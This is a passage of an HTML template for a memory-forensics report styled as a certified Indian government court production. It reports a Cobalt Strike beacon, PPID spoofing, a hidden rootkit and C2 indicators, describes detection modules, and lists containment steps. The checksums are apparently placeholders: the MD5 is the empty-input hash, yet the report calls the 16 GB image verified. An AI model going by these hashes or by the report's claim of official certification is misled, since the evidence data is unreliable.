y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="30.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="34.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="38.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="42.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="30.0" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="47.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="30.0" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="51.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="55.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="60.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="38.6" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="64.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="68.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="47.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="72.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="77.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="81.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="34.3" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="42.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="51.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="55.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="85.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="85.7" width="4.3" height="4.3" fill="#0B1220"/>
    </svg>
                <div>
                    <div style="font-weight: 700; color: #E2E8F0; font-family: 'JetBrains Mono', monospace;">HASH-AUTHENTICATED FORENSIC REPORT</div>
                    <div style="color: #94A3B8; font-size: 6.5pt;">Scan QR to verify cryptographic signature, Case ID, and SHA-256 match.</div>
                </div>
            </div>
            <div style="text-align: right;">
                <div style="font-weight: 800; color: #E2E8F0;">Central Cyber Forensic Science Laboratory (CCFSL)</div>
                <div>GOVERNMENT OF INDIA // DIGITAL FORENSICS DIVISION</div>
            </div>
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 2: DOCUMENT CONTROL & TABLE OF CONTENTS                      -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>2. Document Control &amp; Table of Contents</span>
            <span class="badge badge-info">CONTROLLED COPY</span>
        </h1>

        <div class="layout-2col no-break">
            <div>
                <h2 class="sub-title">Document Administration</h2>
                <table class="report-table">
                    <tr><th>Attribute</th><th>Specification</th></tr>
                    <tr><td>Document Title</td><td>Cyber Forensic Analysis Report - Memory Forensics</td></tr>
                    <tr><td>Document Version</td><td>2.0 (Official Court Production)</td></tr>
                    <tr><td>Security Classification</td><td>CONFIDENTIAL // FOR LAW ENFORCEMENT & JUDICIAL PROCEEDINGS ONLY</td></tr>
                    <tr><td>Handling Caveat</td><td>TLP:AMBER+STRICT (Law Enforcement Need-to-Know)</td></tr>
                    <tr><td>Cryptographic Binding</td><td class="mono">Ledger Run ID + Artifact SHA-256</td></tr>
                </table>
            </div>

            <div>
                <h2 class="sub-title">Authorized Distribution Registry</h2>
                <table class="report-table">
                    <tr><th>Recipient / Agency</th><th>Capacity</th><th>Dispatch Mode</th></tr>
                    <tr><td>Hon'ble Designated Court</td><td>Judicial Record</td><td>Sealed Production / Sec 65B</td></tr>
                    <tr><td>Investigating Officer (IO)</td><td>Case Diary</td><td>Encrypted FSL Channel</td></tr>
                    <tr><td>Superintendent of Police / Cyber</td><td>Supervisory</td><td>Secure Repository</td></tr>
                    <tr><td>FSL Archive Reference</td><td>Master Evidence</td><td>Air-Gapped Cold Storage</td></tr>
                </table>
            </div>
        </div>

        <div class="callout callout-info no-break">
            <div class="callout-title">&#128737; Statutory Admissibility Notice</div>
            This document contains opinions and observations formed by a qualified technical examiner under Section 45 of the Indian Evidence Act, 1872. The computer outputs and hash chains herein are certified under Section 65B(4) of the Indian Evidence Act, 1872, rendering them primary electronic documentary evidence.
        </div>

        <h2 class="sub-title" style="margin-top: 14px;">Index of Sections</h2>
        <ul class="toc-list no-break">
            <li class="toc-item"><span class="title">1. Title &amp; Cryptographic Evidence Seal</span><span class="page-num">Page 1</span></li>
            <li class="toc-item"><span class="title">2. Document Control &amp; Table of Contents</span><span class="page-num">Page 2</span></li>
            <li class="toc-item"><span class="title">3. Executive Summary (Judicial &amp; Operational Briefing)</span><span class="page-num">Page 3</span></li>
            <li class="toc-item"><span class="title">4. Scope, Objectives &amp; Evidence Acquisition Details</span><span class="page-num">Page 4</span></li>
            <li class="toc-item"><span class="title">5. Forensic Methodology &amp; International Standards Alignment</span><span class="page-num">Page 5</span></li>
            <li class="toc-item"><span class="title">6. Findings Overview &amp; Threat Matrix</span><span class="page-num">Page 6</span></li>
            <li class="toc-item"><span class="title">7. Process Lineage &amp; PPID Spoofing Analysis</span><span class="page-num">Page 7</span></li>
            <li class="toc-item"><span class="title">8. Stealth Rootkit &amp; Direct Kernel Object Manipulation (DKOM)</span><span class="page-num">Page 8</span></li>
            <li class="toc-item"><span class="title">9. Detailed Forensic Findings (Deep Technical Evidence)</span><span class="page-num">Pages 9 - 11</span></li>
            <li class="toc-item"><span class="title">10. MITRE ATT&amp;CK Enterprise Matrix Alignment</span><span class="page-num">Page 12</span></li>
            <li class="toc-item"><span class="title">11. Consolidated Indicators of Compromise (IOC Appendix)</span><span class="page-num">Page 13</span></li>
            <li class="toc-item"><span class="title">12. Attack Chronology &amp; Incident Reconstruction Timeline</span><span class="page-num">Page 13</span></li>
            <li class="toc-item"><span class="title">13. Forensic Risk Scoring &amp; Mathematical Weighting Model</span><span class="page-num">Page 14</span></li>
            <li class="toc-item"><span class="title">14. Remediation Action Plan &amp; Incident Containment</span><span class="page-num">Page 14</span></li>
            <li class="toc-item"><span class="title">15. Limitations, Smear Constraints &amp; Candidate Worksheet</span><span class="page-num">Page 15</span></li>
            <li class="toc-item"><span class="title">16. Chain of Custody &amp; Immutable Evidence Ledger</span><span class="page-num">Page 16</span></li>
            <li class="toc-item"><span class="title">17. Technical Glossary of Digital Forensics Terms</span><span class="page-num">Page 17</span></li>
            <li class="toc-item"><span class="title">18. Certificate under Section 65B(4) &amp; Section 45 Opinion</span><span class="page-num">Page 18</span></li>
        </ul>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 3: EXECUTIVE SUMMARY                                         -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>3. Executive Summary</span>
            <span class="badge badge-critical">DETECTED</span>
        </h1>

        <!-- KPI Row -->
        <div class="kpi-row no-break">
            <div class="kpi-card">
                <div class="kpi-num" style="color: var(--sev-critical);">92 / 100</div>
                <div class="kpi-label">Forensic Risk Index</div>
            </div>
            <div class="kpi-card">
                <div class="kpi-num" style="color: #0F172A;">4</div>
                <div class="kpi-label">Confirmed Threats</div>
            </div>
            <div class="kpi-card">
                <div class="kpi-num" style="color: var(--sev-high);">2</div>
                <div class="kpi-label">PPID / Hierarchy Anomalies</div>
            </div>
            <div class="kpi-card">
                <div class="kpi-num" style="color: #7C3AED;">1</div>
                <div class="kpi-label">DKOM Unlinked Rootkits</div>
            </div>
        </div>

        <div class="layout-sidebar no-break">
            <div>
                <h2 class="sub-title">Incident Synopsis &amp; Operational Verdict</h2>
                <p style="margin-bottom: 8px;">
                    Digital forensic examination of the volatile memory dump (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) conclusively demonstrates that the subject host was subjected to an advanced in-memory fileless cyber attack. The intrusion bypassed traditional disk-based antivirus solutions by injecting payload logic directly into legitimate system memory spaces, altering process ancestry, and utilizing kernel manipulation to evade detection.
                </p>

                <h3 class="micro-title">Key Investigative Findings</h3>
                <ul style="margin-left: 14px; margin-bottom: 10px;">
                    
                    <li style="margin-bottom: 3px;"><strong>Unbacked RWX memory region discovered inside powershell.exe (PID 2844) executing reflective Cobalt Strike beacon.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Process hollowing and Parent-PID spoofing detected: svchost.exe (PID 3000) was spawned by explorer.exe instead of services.exe.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Stealth rootkit identified: rootkit_stealth.exe (PID 6666) unlinked from ActiveProcessLinks (DKOM) while running 8 active threads.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Encrypted Command & Control (C2) beaconing observed targeting external endpoint 198.51.100.44:443.</strong></li>
                    
                    <li style="margin-bottom: 3px;"><strong>Kernel SSDT and driver signature verification confirmed zero hypervisor-level compromises (Scope restricted to OS level).</strong></li>
                    
                </ul>

                <h3 class="micro-title">Judicial &amp; Business Impact Assessment</h3>
                <p style="font-size: 8pt; color: #334155;">
                    Critical compromise of endpoint integrity and confidentiality. Active memory persistence and C2 beaconing indicate ongoing hands-on-keyboard adversary access capable of data exfiltration and domain privilege escalation.
                </p>
            </div>

            <!-- Severity Donut Column -->
            <div style="background: #F8FAFC; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 10px; text-align: center;">
                <h3 class="micro-title" style="margin-top: 0;">Threats by Severity</h3>
                <div style="margin: 4px auto;">
                    <svg width="240" height="240" viewBox="0 0 240 240" xmlns="http://www.w3.org/2000/svg">
        <path d="M 120.00 24.00 A 96.00 96.00 0 0 1 203.14 168.00 L 168.22 147.84 A 55.68 55.68 0 0 0 120.00 64.32 Z" fill="#DC2626" stroke="#FFFFFF" stroke-width="2"/><path d="M 203.14 168.00 A 96.00 96.00 0 0 1 36.86 168.00 L 71.78 147.84 A 55.68 55.68 0 0 0 168.22 147.84 Z" fill="#EA580C" stroke="#FFFFFF" stroke-width="2"/><path d="M 36.86 168.00 A 96.00 96.00 0 0 1 36.86 72.00 L 71.78 92.16 A 55.68 55.68 0 0 0 71.78 147.84 Z" fill="#D97706" stroke="#FFFFFF" stroke-width="2"/><path d="M 36.86 72.00 A 96.00 96.00 0 0 1 120.00 24.00 L 120.00 64.32 A 55.68 55.68 0 0 0 71.78 92.16 Z" fill="#64748B" stroke="#FFFFFF" stroke-width="2"/>
        <circle cx="120.0" cy="120.0" r="53.67999999999999" fill="#FFFFFF"/>
        <text x="120.0" y="116.0" text-anchor="middle" font-family="Inter, sans-serif" font-size="24" font-weight="800" fill="#0B1220">6</text>
        <text x="120.0" y="136.0" text-anchor="middle" font-family="Inter, sans-serif" font-size="10" font-weight="600" fill="#64748B" letter-spacing="1">FINDINGS</text>
    </svg>
                </div>
                
                <table style="width: 100%; font-size: 7pt; margin-top: 6px; border-collapse: collapse;">
                    <tr><td style="text-align: left; color: var(--sev-critical); font-weight: 700;">Critical</td><td style="text-align: right; font-weight: 700;">2</td></tr>
                    <tr><td style="text-align: left; color: var(--sev-high); font-weight: 700;">High</td><td style="text-align: right; font-weight: 700;">2</td></tr>
                    <tr><td style="text-align: left; color: var(--sev-medium); font-weight: 700;">Medium</td><td style="text-align: right; font-weight: 700;">1</td></tr>
                    <tr><td style="text-align: left; color: var(--sev-low); font-weight: 700;">Low / Info</td><td style="text-align: right; font-weight: 700;">1</td></tr>
                </table>
            </div>
        </div>

        <h2 class="sub-title">Top Recommended Immediate Actions</h2>
        <table class="report-table no-break">
            <tr><th style="width: 12%;">Priority</th><th style="width: 58%;">Action Item</th><th style="width: 15%;">Assigned To</th><th style="width: 15%;">Timeframe</th></tr>
            
            <tr>
                <td><span class="badge badge-critical">IMMEDIATE</span></td>
                <td>Immediately isolate target endpoint host (DESKTOP-EXECUTIVE) from local network and active directory domain.</td>
                <td>DFIR Lead / SOC</td>
                <td>Within 4 Hours</td>
            </tr>
            
            <tr>
                <td><span class="badge badge-critical">IMMEDIATE</span></td>
                <td>Revoke and rotate Kerberos TGT and NTLM credentials for user account 'Finance_Executive' and Domain Admin accounts.</td>
                <td>DFIR Lead / SOC</td>
                <td>Within 4 Hours</td>
            </tr>
            
            <tr>
                <td><span class="badge badge-critical">IMMEDIATE</span></td>
                <td>Block network communication to external IP 198.51.100.44 and domain telemetry.msupdate-cloud.com across perimeter firewalls.</td>
                <td>DFIR Lead / SOC</td>
                <td>Within 4 Hours</td>
            </tr>
            
        </table>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 4: SCOPE, OBJECTIVES & EVIDENCE DETAILS                      -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>4. Scope, Objectives &amp; Evidence Details</span>
            <span class="badge badge-info">CHAIN SEALED</span>
        </h1>

        <h2 class="sub-title">Investigative Scope &amp; Mandate</h2>
        <p style="margin-bottom: 10px;">
            The scope of this digital forensic audit is strictly limited to the extraction, structural parsing, and deterministic reasoning over volatile RAM captured from the compromised endpoint. The investigation sought to answer: (1) Did malicious executable code reside purely in volatile memory? (2) Were legitimate system processes hijacked or hollowed? (3) Were kernel rootkit techniques employed to conceal malicious processes from user-mode monitors?
        </p>

        <h2 class="sub-title">Primary Forensic Evidence Specifications</h2>
        <table class="report-table no-break">
            <tr><th style="width: 28%;">Parameter</th><th>Verified Forensic Value</th></tr>
            <tr><td>Evidence Label</td><td>Item #1 (Physical RAM Snapshot)</td></tr>
            <tr><td>Source Image File Name</td><td class="mono">DESKTOP-EXECUTIVE-RAM-DUMP.raw</td></tr>
            <tr><td>Image Physical File Size</td><td>16.00 GB (17,179,869,184 bytes)</td></tr>
            <tr><td>SHA-256 Checksum</td><td class="mono" style="color: #2563EB; font-weight: 700;">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</td></tr>
            <tr><td>MD5 Checksum</td><td class="mono">d41d8cd98f00b204e9800998ecf8427e</td></tr>
            <tr><td>Acquisition Tool / Mode</td><td>Physical Acquisition via WinPmem Kernel Driver (v4.0.0-rc3)</td></tr>
            <tr><td>Target System Architecture</td><td>x86_64 (Microsoft Windows 11 Enterprise (Build 22631.3880))</td></tr>
            <tr><td>Target Kernel Profile</td><td class="mono">Windows 11 x64 23H2 (ISF Deterministic)</td></tr>
            <tr><td>Acquisition Timestamp</td><td>2026-10-11 14:22:08 UTC</td></tr>
        </table>

        <h2 class="sub-title">Forensic Engine Scan Coverage &amp; Metric Telemetry</h2>
        <table class="report-table no-break">
            <tr>
                <th>Active Modules Executed</th>
                <th>Scan Duration</th>
                <th>Total Processes Audited</th>
                <th>VAD Nodes Examined</th>
                <th>Threads Audited</th>
                <th>Kernel Handles Inspected</th>
            </tr>
            <tr>
                <td style="font-weight: 700; color: #2563EB;">6 Subsystems</td>
                <td>348.6 Seconds</td>
                <td>154 Processes</td>
                <td>19420 Regions</td>
                <td>2380 Active Threads</td>
                <td>43100 Object Handles</td>
            </tr>
        </table>

        <div class="callout callout-warning no-break">
            <div class="callout-title">&#9878; Evidentiary Hash Verification Guarantee</div>
            The cryptographic SHA-256 hash was calculated across raw memory blocks immediately upon ingestion and verified against the physical custody submission receipt. Any divergence in hash values would render this analysis automatically null and void. Hash match status: <strong>VERIFIED 100% UNMODIFIED</strong>.
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 5: METHODOLOGY & DETECTION MODULES                           -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>5. Forensic Methodology &amp; Standards</span>
            <span class="badge badge-info">COMPLIANT</span>
        </h1>

        <h2 class="sub-title">Workflow &amp; Standards Alignment</h2>
        <p style="margin-bottom: 8px;">
            The analysis methodology strictly follows standard forensic procedure for volatile memory examination as prescribed by <strong>NIST SP 800-86</strong> (Guide to Integrating Forensic Techniques into Incident Response), <strong>NIST SP 800-61r2</strong> (Computer Security Incident Handling Guide), <strong>ISO/IEC 27037:2012</strong> (Guidelines for identification, collection, acquisition and preservation of digital evidence), and the <strong>ACPO Good Practice Guide for Digital Evidence</strong>.
        </p>

        <div class="kpi-row no-break" style="grid-template-columns: repeat(6, 1fr); margin-bottom: 12px;">
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">1. INGEST</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Offline Read</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">2. HASH</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">SHA-256 Check</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">3. PARSE</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Hexagonal VAD</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">4. DETECT</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Multi-Rule</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">5. CORRELATE</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Tri-State Logic</div></div>
            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">6. REPORT</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Sec 65B PDF</div></div>
        </div>

        <h2 class="sub-title">Forensic Detection Modules Deployed</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 25%;">Forensic Module Name</th>
                <th style="width: 22%;">Targeted Threat Category</th>
                <th style="width: 38%;">Telemetry Source &amp; Extraction Mechanics</th>
                <th style="width: 15%;">Verdict</th>
            </tr>
            
            <tr>
                <td><strong>Memory-Resident Injection Detector</strong></td>
                <td>In-Memory Execution</td>
                <td>Scans Virtual Address Descriptors (VAD) for unbacked executable (PAGE_EXECUTE_READWRITE) memory pools.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Parent-PID & Lineage Anomaly Engine</strong></td>
                <td>Process Tree Validation</td>
                <td>Cross-checks process ancestry against standard Windows process creation rules to catch PPID spoofing.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Direct Kernel Object Manipulation (DKOM) Audit</strong></td>
                <td>Stealth & Rootkits</td>
                <td>Cross-references active linked lists (pslist) against physical memory pool carving (psscan).</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Reflective DLL & Shellcode Hunter</strong></td>
                <td>Fileless Injection</td>
                <td>Audits thread start addresses and unlinked module headers in process address spaces.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>Kernel Driver & SSDT Integrity Subsystem</strong></td>
                <td>Kernel Security</td>
                <td>Audits System Service Descriptor Table (SSDT), IDT, and kernel callback arrays.</td>
                <td>
                    
                    <span class="badge badge-clean">CLEAN</span>
                    
                </td>
            </tr>
            
            <tr>
                <td><strong>WMI & Registry Persistence Parser</strong></td>
                <td>Persistence</td>
                <td>Analyzes memory-mapped registry hives and active WMI event consumer filters.</td>
                <td>
                    
                    <span class="badge badge-critical">DETECTED</span>
                    
                </td>
            </tr>
            
        </table>

        <div class="callout callout-unknown no-break">
            <div class="callout-title">&#9432; Tri-State Logic Invariant: Semantics of UNKNOWN</div>
            In strict digital forensics, a negative finding does not automatically mean "Clean". When a detector reports <strong>UNKNOWN</strong>, it explicitly signifies that localized symbols, telemetry hooks, or execution context were insufficient to prove or disprove the hypothesis. Such findings are never discarded as benign; they are routed to the <em>Candidate Verification Worksheet</em> for human analyst review.
        </div>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 6: FINDINGS OVERVIEW                                         -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>6. Findings Overview &amp; Threat Matrix</span>
            <span class="badge badge-critical">4 THREATS</span>
        </h1>

        <p style="margin-bottom: 10px;">
            The table below provides a forensic index of all confirmed anomalies discovered in system memory. Findings are prioritized by composite threat score, reflecting their severity, confidence level, execution privilege, and stealth mechanisms.
        </p>

        <table class="report-table no-break">
            <tr>
